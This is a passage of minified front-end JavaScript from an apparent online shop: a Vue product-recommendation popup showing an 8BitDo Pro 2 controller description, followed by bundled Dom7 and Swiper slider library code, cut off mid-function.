ccr-popup-mobile"},Vm={class:"component-cart-recommend-popup-container ccr-popup-cont-mobile"},Um={class:"ccr-popup-cont-head-cont"},qm={class:"ccr-popup-body"},Gm={class:"ccr-product-card"},Hm={class:"ccr-popup-info"},Wm={class:"ccr-popup-info-img"},Ym=["src","alt"],Xm={class:"ccr-popup-info-con"},Km={class:"ccr-product-info-details-cont-items"},Jm={class:"ccr-card-title-cont"},Qm={class:"ccr-card-title ccr-title-large",tabindex:"0",role:"heading",style:{"text-decoration":"none"}},Zm={class:"ccr-price ccr-price-sl"},eh={class:"ccr-price"},th={key:0,class:"ccr-variant-picker-host"},nh={class:"ccr-variant-picker-cont ccr-variant-picker-flex-badge"},oh={class:"ccr-variant-picker",style:{width:"100%"}},rh={class:"ccr-product-info-details-button"},ih={class:"ccr-button-host ccr-button-flex-preview"},ah={class:"ccr-button-cont ccr-button-flex-preview"},sh={class:"ccr-product-info-details-button-mobile"},lh={class:"ccr-button-host ccr-button-flex-preview"},ch={class:"ccr-button-cont ccr-button-flex-preview"},uh=On({__name:"index",props:{modelValue:{type:Boolean},title:{},image:{},item:{},getItemSelects:{type:Function},getItemVariantResults:{type:Function},getCommodityData:{type:Function}},emits:["update:modelValue"],setup(e){const t=e,n=()=>{const e=t.item?.handle;e&&window.open(`/products/${e}`)};return(e,t)=>e.modelValue?(Ar(),Or("div",$m,[Fr("div",Vm,[Fr("div",Um,[Fr("div",{class:"ccr-popup-cont-action-close",role:"button",tabindex:"0","aria-label":"Close",onClick:t[0]||(t[0]=t=>e.$emit("update:modelValue",!1))},[Nr(Ot(mm),{icon:["fas","times"]})])]),Fr("div",qm,[Fr("div",Gm,[Fr("div",Hm,[Fr("div",Wm,[Fr("img",{src:e.image,alt:e.title},null,8,Ym),Vr(' <div class="ccr-popup-info-thumb" style="width: 100%;max-width: 100%;">\n                                <swiper\n                                    :slides-per-view="5"\n                                    :space-between="12"\n                                    :breakpoints="{\n                                        0: {\n                                            slidesPerView: 5,\n                                            spaceBetween: 8,\n                                        },\n                                        768: {\n                                            slidesPerView: 4,\n                                            spaceBetween: 10,\n                                        },\n                                        1024: {\n                                            slidesPerView: 5,\n                                            spaceBetween: 12,\n                                        },\n                                    }"\n                                >\n                                    <swiper-slide\n                                        v-for="(img, idx) in item.images"\n                                        :key="item.idx + \'-\' + idx"\n                                    >\n                                        <img :alt="item.title" :src="img.src" />\n                                    </swiper-slide>\n                                </swiper>\n                            </div> ')]),Fr("div",Xm,[Fr("div",Km,[Fr("div",Jm,[Fr("div",Qm,ee(e.title),1)]),Vr(" 动态价格：使用 RecommendPrice 渲染 "),Fr("div",Zm,[Fr("div",eh,[e.item?(Ar(),jr(Kf,{key:0,commodity:e.getCommodityData(e.item)},null,8,["commodity"])):Vr("v-if",!0)])]),Vr(" 变体选择：使用现有选择器，联动父级逻辑 "),e.item&&e.getItemSelects(e.item)?.length?(Ar(),Or("div",th,[Fr("div",nh,[Fr("div",oh,[(Ar(!0),Or(yr,null,so(e.getItemSelects(e.item),(t,n)=>(Ar(),jr(km,{key:n,modelValue:e.getItemVariantResults(e.item)[n],"onUpdate:modelValue":t=>e.getItemVariantResults(e.item)[n]=t,options:t},null,8,["modelValue","onUpdate:modelValue","options"]))),128))])])])):Vr("v-if",!0),t[2]||(t[2]=$r('<div class="ccr-product-info-description ccr-product-info-description-preview" data-v-0de8086a><p data-v-0de8086a>[DESCRIPTION]</p><p data-v-0de8086a><strong data-v-0de8086a>8BitDo Pro 2</strong><br data-v-0de8086a> Play like a Pro with 8BitDo&#39;s most advanced controller ever. An evolution of Pro+ in every way at a fraction of the price of competitor Pro controllers.<br data-v-0de8086a><br data-v-0de8086a><strong data-v-0de8086a>A Modern Controller That Respects the Classics</strong><br data-v-0de8086a> Pro 2 controller isn&#39;t any old Bluetooth® game controller - it was designed with respect for the classics. We paid extra attention to the most critical characteristics like the D-PAD, to make sure it feels exactly like you remember it.<br data-v-0de8086a><br data-v-0de8086a><strong data-v-0de8086a>Function Defines Form</strong><br data-v-0de8086a> Pro 2 features two Pro-level back buttons. These buttons give you more control so you don&#39;t have to take your thumbs off the thumbsticks. With 8BitDo Ultimate Software you can assign any button function and macros, too.<br data-v-0de8086a><br data-v-0de8086a><strong data-v-0de8086a>More Ways to Play: Custom Profile Switching</strong><br data-v-0de8086a> Pro 2 gives you more ways to play. The custom profile switch button holds 3 custom profiles that can be switched on the fly. With an enhanced grip, Pro 2 allows you to hold the controller with even less effort. The new 4-way Mode Switch button allows you to instantly switch between Switch, macOS, D-input and X-input so you can pair to any device as easily as possible.<br data-v-0de8086a><br data-v-0de8086a><strong data-v-0de8086a>Software on PC, Android and iOS</strong><br data-v-0de8086a> Ultimate Software gives you elite control over every piece of your controller - now on Android and iOS. Customize button mapping, adjust stick &amp; trigger sensitivity, vibration control and create macros with any button combination. Create controller profiles and switch between them at any time with the custom profile switch.<br data-v-0de8086a></p><p data-v-0de8086a> [/DESCRIPTION]<span data-mce-fragment="1" data-v-0de8086a>[SPECIFICATIONS]</span></p><p data-v-0de8086a><span data-v-0de8086a>[/SPECIFICATIONS]</span></p><span data-v-0de8086a></span></div>',1)),Fr("div",rh,[Fr("div",ih,[Fr("div",ah,[Fr("div",{role:"button",tabindex:"0",class:"ccr-button",onClick:n},[t[1]||(t[1]=zr(" View more details ",-1)),Nr(Ot(mm),{icon:["fas","arrow-right"]})])])])])])])])])]),Fr("div",sh,[Fr("div",lh,[Fr("div",ch,[Fr("div",{role:"button",tabindex:"0",class:"ccr-button",onClick:n},[t[3]||(t[3]=zr(" View more details ",-1)),Nr(Ot(mm),{icon:["fas","arrow-right"]})])])])])])])):Vr("v-if",!0)}}),dh=(0,Sf.A)(uh,[["__scopeId","data-v-0de8086a"]]);function ph(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function fh(e={},t={}){Object.keys(t).forEach(n=>{void 0===e[n]?e[n]=t[n]:ph(t[n])&&ph(e[n])&&Object.keys(t[n]).length>0&&fh(e[n],t[n])})}const mh={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function hh(){const e="undefined"!=typeof document?document:{};return fh(e,mh),e}const vh={document:mh,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function gh(){const e="undefined"!=typeof window?window:{};return fh(e,vh),e}class bh extends Array{constructor(e){"number"==typeof e?super(e):(super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this))}}function yh(e=[]){const t=[];return e.forEach(e=>{Array.isArray(e)?t.push(...yh(e)):t.push(e)}),t}function wh(e,t){return Array.prototype.filter.call(e,t)}function xh(e,t){const n=gh(),o=hh();let r=[];if(!t&&e instanceof bh)return e;if(!e)return new bh(r);if("string"==typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=o.createElement(e);t.innerHTML=n;for(let e=0;e<t.childNodes.length;e+=1)r.push(t.childNodes[e])}else r=function(e,t){if("string"!=typeof e)return[e];const n=[],o=t.querySelectorAll(e);for(let e=0;e<o.length;e+=1)n.push(o[e]);return n}(e.trim(),t||o)}else if(e.nodeType||e===n||e===o)r.push(e);else if(Array.isArray(e)){if(e instanceof bh)return e;r=e}return new bh(function(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(r))}xh.fn=bh.prototype;const Sh="resize scroll".split(" ");function Ch(e){return function(...t){if(void 0===t[0]){for(let t=0;t<this.length;t+=1)Sh.indexOf(e)<0&&(e in this[t]?this[t][e]():xh(this[t]).trigger(e));return this}return this.on(e,...t)}}Ch("click"),Ch("blur"),Ch("focus"),Ch("focusin"),Ch("focusout"),Ch("keyup"),Ch("keydown"),Ch("keypress"),Ch("submit"),Ch("change"),Ch("mousedown"),Ch("mousemove"),Ch("mouseup"),Ch("mouseenter"),Ch("mouseleave"),Ch("mouseout"),Ch("mouseover"),Ch("touchstart"),Ch("touchend"),Ch("touchmove"),Ch("resize"),Ch("scroll");const _h={addClass:function(...e){const t=yh(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...t)}),this},removeClass:function(...e){const t=yh(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...t)}),this},hasClass:function(...e){const t=yh(e.map(e=>e.split(" ")));return wh(this,e=>t.filter(t=>e.classList.contains(t)).length>0).length>0},toggleClass:function(...e){const t=yh(e.map(e=>e.split(" ")));this.forEach(e=>{t.forEach(t=>{e.classList.toggle(t)})})},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,n,o,r]=e;function i(e){const t=e.target;if(!t)return;const r=e.target.dom7EventData||[];if(r.indexOf(e)<0&&r.unshift(e),xh(t).is(n))o.apply(t,r);else{const e=xh(t).parents();for(let t=0;t<e.length;t+=1)xh(e[t]).is(n)&&o.apply(e[t],r)}}function a(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),o.apply(this,t)}"function"==typeof e[1]&&([t,o,r]=e,n=void 0),r||(r=!1);const s=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<s.length;l+=1){const e=s[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:o,proxyListener:i}),t.addEventListener(e,i,r)}else for(l=0;l<s.length;l+=1){const e=s[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:o,proxyListener:a}),t.addEventListener(e,a,r)}}return this},off:function(...e){let[t,n,o,r]=e;"function"==typeof e[1]&&([t,o,r]=e,n=void 0),r||(r=!1);const i=t.split(" ");for(let e=0;e<i.length;e+=1){const t=i[e];for(let e=0;e<this.length;e+=1){const i=this[e];let a;if(!n&&i.dom7Listeners?a=i.dom7Listeners[t]:n&&i.dom7LiveListeners&&(a=i.dom7LiveListeners[t]),a&&a.length)for(let e=a.length-1;e>=0;e-=1){const n=a[e];o&&n.listener===o||o&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===o?(i.removeEventListener(t,n.proxyListener,r),a.splice(e,1)):o||(i.removeEventListener(t,n.proxyListener,r),a.splice(e,1))}}}return this},trigger:function(...e){const t=gh(),n=e[0].split(" "),o=e[1];for(let r=0;r<n.length;r+=1){const i=n[r];for(let n=0;n<this.length;n+=1){const r=this[n];if(t.CustomEvent){const n=new t.CustomEvent(i,{detail:o,bubbles:!0,cancelable:!0});r.dom7EventData=e.filter((e,t)=>t>0),r.dispatchEvent(n),r.dom7EventData=[],delete r.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",function n(o){o.target===this&&(e.call(this,o),t.off("transitionend",n))}),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=gh();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=gh(),t=hh(),n=this[0],o=n.getBoundingClientRect(),r=t.body,i=n.clientTop||r.clientTop||0,a=n.clientLeft||r.clientLeft||0,s=n===e?e.scrollY:n.scrollTop,l=n===e?e.scrollX:n.scrollLeft;return{top:o.top+s-i,left:o.left+l-a}}return null},css:function(e,t){const n=gh();let o;if(1===arguments.length){if("string"!=typeof e){for(o=0;o<this.length;o+=1)for(const t in e)this[o].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(o=0;o<this.length;o+=1)this[o].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((t,n)=>{e.apply(t,[t,n])}),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=gh(),n=hh(),o=this[0];let r,i;if(!o||void 0===e)return!1;if("string"==typeof e){if(o.matches)return o.matches(e);if(o.webkitMatchesSelector)return o.webkitMatchesSelector(e);if(o.msMatchesSelector)return o.msMatchesSelector(e);for(r=xh(e),i=0;i<r.length;i+=1)if(r[i]===o)return!0;return!1}if(e===n)return o===n;if(e===t)return o===t;if(e.nodeType||e instanceof bh){for(r=e.nodeType?[e]:e,i=0;i<r.length;i+=1)if(r[i]===o)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return xh([]);if(e<0){const n=t+e;return xh(n<0?[]:[this[n]])}return xh([this[e]])},append:function(...e){let t;const n=hh();for(let o=0;o<e.length;o+=1){t=e[o];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const o=n.createElement("div");for(o.innerHTML=t;o.firstChild;)this[e].appendChild(o.firstChild)}else if(t instanceof bh)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){const t=hh();let n,o;for(n=0;n<this.length;n+=1)if("string"==typeof e){const r=t.createElement("div");for(r.innerHTML=e,o=r.childNodes.length-1;o>=0;o-=1)this[n].insertBefore(r.childNodes[o],this[n].childNodes[0])}else if(e instanceof bh)for(o=0;o<e.length;o+=1)this[n].insertBefore(e[o],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&xh(this[0].nextElementSibling).is(e)?xh([this[0].nextElementSibling]):xh([]):this[0].nextElementSibling?xh([this[0].nextElementSibling]):xh([]):xh([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return xh([]);for(;n.nextElementSibling;){const o=n.nextElementSibling;e?xh(o).is(e)&&t.push(o):t.push(o),n=o}return xh(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&xh(t.previousElementSibling).is(e)?xh([t.previousElementSibling]):xh([]):t.previousElementSibling?xh([t.previousElementSibling]):xh([])}return xh([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return xh([]);for(;n.previousElementSibling;){const o=n.previousElementSibling;e?xh(o).is(e)&&t.push(o):t.push(o),n=o}return xh(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?xh(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return xh(t)},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let o=this[n].parentNode;for(;o;)e?xh(o).is(e)&&t.push(o):t.push(o),o=o.parentNode}return xh(t)},closest:function(e){let t=this;return void 0===e?xh([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const o=this[n].querySelectorAll(e);for(let e=0;e<o.length;e+=1)t.push(o[e])}return xh(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const o=this[n].children;for(let n=0;n<o.length;n+=1)e&&!xh(o[n]).is(e)||t.push(o[n])}return xh(t)},filter:function(e){return xh(wh(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(_h).forEach(e=>{Object.defineProperty(xh.fn,e,{value:_h[e],writable:!0})});const Ah=xh;function kh(e,t=0){return setTimeout(e,t)}function Th(){return Date.now()}function Eh(e,t="x"){const n=gh();let o,r,i;const a=function(e){const t=gh();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(r=a.transform||a.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),i=new n.WebKitCSSMatrix("none"===r?"":r)):(i=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),o=i.toString().split(",")),"x"===t&&(r=n.WebKitCSSMatrix?i.m41:16===o.length?parseFloat(o[12]):parseFloat(o[4])),"y"===t&&(r=n.WebKitCSSMatrix?i.m42:16===o.length?parseFloat(o[13]):parseFloat(o[5])),r||0}function Ph(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function Oh(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function jh(...e){const t=Object(e[0]),n=["__proto__","constructor","prototype"];for(let o=1;o<e.length;o+=1){const r=e[o];if(null!=r&&!Oh(r)){const e=Object.keys(Object(r)).filter(e=>n.indexOf(e)<0);for(let n=0,o=e.length;n<o;n+=1){const o=e[n],i=Object.getOwnPropertyDescriptor(r,o);void 0!==i&&i.enumerable&&(Ph(t[o])&&Ph(r[o])?r[o].__swiper__?t[o]=r[o]:jh(t[o],r[o]):!Ph(t[o])&&Ph(r[o])?(t[o]={},r[o].__swiper__?t[o]=r[o]:jh(t[o],r[o])):t[o]=r[o])}}}return t}function Ih(e,t,n){e.style.setProperty(t,n)}function Mh({swiper:e,targetPosition:t,side:n}){const o=gh(),r=-e.translate;let i,a=null;const s=e.params.speed;e.wrapperEl.style.scrollSnapType="none",o.cancelAnimationFrame(e.cssModeFrameID);const l=t>r?"next":"prev",c=(e,t)=>"next"===l&&e>=t||"prev"===l&&e<=t,u=()=>{i=(new Date).getTime(),null===a&&(a=i);const l=Math.max(Math.min((i-a)/s,1),0),d=.5-Math.cos(l*Math.PI)/2;let p=r+d*(t-r);if(c(p,t)&&(p=t),e.wrapperEl.scrollTo({[n]:p}),c(p,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:p})}),void o.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=o.requestAnimationFrame(u)};u()}let Bh,Lh,Fh;function Nh(){return Bh||(Bh=function(){const e=gh(),t=hh();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),Bh}function Rh(e={}){return Lh||(Lh=function({userAgent:e}={}){const t=Nh(),n=gh(),o=n.navigator.platform,r=e||n.navigator.userAgent,i={ios:!1,android:!1},a=n.screen.width,s=n.screen.height,l=r.match(/(Android);?[\s\/]+([\d.]+)?/);let c=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),d=!c&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===o;let f="MacIntel"===o;return!c&&f&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${s}`)>=0&&(c=r.match(/(Version)\/([\d.]+)/),c||(c=[0,1,"13_0_0"]),f=!1),l&&!p&&(i.os="android",i.android=!0),(c||d||u)&&(i.os="ios",i.ios=!0),i}(e)),Lh}function Dh(){return Fh||(Fh=function(){const e=gh();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),Fh}const zh={on(e,t,n){const o=this;if(!o.eventsListeners||o.destroyed)return o;if("function"!=typeof t)return o;const r=n?"unshift":"push";return e.split(" ").forEach(e=>{o.eventsListeners[e]||(o.eventsListeners[e]=[]),o.eventsListeners[e][r](t)}),o},once(e,t,n){const o=this;if(!o.eventsListeners||o.destroyed)return o;if("function"!=typeof t)return o;function r(...n){o.off(e,r),r.__emitterProxy&&delete r.__emitterProxy,t.apply(o,n)}return r.__emitterProxy=t,o.on(e,r,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const o=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[o](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((o,r)=>{(o===t||o.__emitterProxy&&o.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n},emit(...e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsListeners)return t;let n,o,r;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],o=e.slice(1,e.length),r=t):(n=e[0].events,o=e[0].data,r=e[0].context||t),o.unshift(r);return(Array.isArray(n)?n:n.split(" ")).forEach(e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(t=>{t.apply(r,[e,...o])}),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach(e=>{e.apply(r,o)})}),t}};const $h={updateSize:function(){const e=this;let t,n;const o=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:o[0].clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:o[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(o.css("padding-left")||0,10)-parseInt(o.css("padding-right")||0,10),n=n-parseInt(o.css("padding-top")||0,10)-parseInt(o.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const o=e.params,{$wrapperEl:r,size:i,rtlTranslate:a,wrongRTL:s}=e,l=e.virtual&&o.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,u=r.children(`.${e.params.slideClass}`),d=l?e.virtual.slides.length:u.length;let p=[];const f=[],m=[];let h=o.slidesOffsetBefore;"function"==typeof h&&(h=o.slidesOffsetBefore.call(e));let v=o.slidesOffsetAfter;"function"==typeof v&&(v=o.slidesOffsetAfter.call(e));const g=e.snapGrid.length,b=e.slidesGrid.length;let y=o.spaceBetween,w=-h,x=0,S=0;if(void 0===i)return;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*i),e.virtualSize=-y,a?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),o.centeredSlides&&o.cssMode&&(Ih(e.wrapperEl,"--swiper-centered-offset-before",""),Ih(e.wrapperEl,"--swiper-centered-offset-after",""));const C=o.grid&&o.grid.rows>1&&e.grid;let _;C&&e.grid.initSlides(d);const A="auto"===o.slidesPerView&&o.breakpoints&&Object.keys(o.breakpoints).filter(e=>void 0!==o.breakpoints[e].slidesPerView).length>0;for(let r=0;r<d;r+=1){_=0;const a=u.eq(r);if(C&&e.grid.updateSlide(r,a,d,t),"none"!==a.css("display")){if("auto"===o.slidesPerView){A&&(u[r].style[t("width")]="");const i=getComputedStyle(a[0]),s=a[0].style.transform,l=a[0].style.webkitTransform;if(s&&(a[0].style.transform="none"),l&&(a[0].style.webkitTransform="none"),o.roundLengths)_=e.isHorizontal()?a.outerWidth(!0):a.outerHeight(!0);else{const e=n(i,"width"),t=n(i,"padding-left"),o=n(i,"padding-right"),r=n(i,"margin-left"),s=n(i,"margin-right"),l=i.getPropertyValue("box-sizing");if(l&&"border-box"===l)_=e+r+s;else{const{clientWidth:n,offsetWidth:i}=a[0];_=e+t+o+r+s+(i-n)}}s&&(a[0].style.transform=s),l&&(a[0].style.webkitTransform=l),o.roundLengths&&(_=Math.floor(_))}else _=(i-(o.slidesPerView-1)*y)/o.slidesPerView,o.roundLengths&&(_=Math.floor(_)),u[r]&&(u[r].style[t("width")]=`${_}px`);u[r]&&(u[r].swiperSlideSize=_),m.push(_),o.centeredSlides?(w=w+_/2+x/2+y,0===x&&0!==r&&(w=w-i/2-y),0===r&&(w=w-i/2-y),Math.abs(w)<.001&&(w=0),o.roundLengths&&(w=Math.floor(w)),S%o.slidesPerGroup===0&&p.push(w),f.push(w)):(o.roundLengths&&(w=Math.floor(w)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup===0&&p.push(w),f.push(w),w=w+_+y),e.virtualSize+=_+y,x=_,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,a&&s&&("slide"===o.effect||"coverflow"===o.effect)&&r.css({width:`${e.virtualSize+o.spaceBetween}px`}),o.setWrapperSize&&r.css({[t("width")]:`${e.virtualSize+o.spaceBetween}px`}),C&&e.grid.updateWrapperSize(_,p,t),!o.centeredSlides){const t=[];for(let n=0;n<p.length;n+=1){let r=p[n];o.roundLengths&&(r=Math.floor(r)),p[n]<=e.virtualSize-i&&t.push(r)}p=t,Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==o.spaceBetween){const n=e.isHorizontal()&&a?"marginLeft":t("marginRight");u.filter((e,t)=>!o.cssMode||t!==u.length-1).css({[n]:`${y}px`})}if(o.centeredSlides&&o.centeredSlidesBounds){let e=0;m.forEach(t=>{e+=t+(o.spaceBetween?o.spaceBetween:0)}),e-=o.spaceBetween;const t=e-i;p=p.map(e=>e<0?-h:e>t?t+v:e)}if(o.centerInsufficientSlides){let e=0;if(m.forEach(t=>{e+=t+(o.spaceBetween?o.spaceBetween:0)}),e-=o.spaceBetween,e<i){const t=(i-e)/2;p.forEach((e,n)=>{p[n]=e-t}),f.forEach((e,n)=>{f[n]=e+t})}}if(Object.assign(e,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),o.centeredSlides&&o.cssMode&&!o.centeredSlidesBounds){Ih(e.wrapperEl,"--swiper-centered-offset-before",-p[0]+"px"),Ih(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+n)}if(d!==c&&e.emit("slidesLengthChange"),p.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),o.watchSlidesProgress&&e.updateSlidesOffset(),!(l||o.cssMode||"slide"!==o.effect&&"fade"!==o.effect)){const t=`${o.containerModifierClass}backface-hidden`,n=e.$el.hasClass(t);d<=o.maxBackfaceHiddenSlides?n||e.$el.addClass(t):n&&e.$el.removeClass(t)}},updateAutoHeight:function(e){const t=this,n=[],o=t.virtual&&t.params.virtual.enabled;let r,i=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const a=e=>o?t.slides.filter(t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e)[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||Ah([])).each(e=>{n.push(e)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const 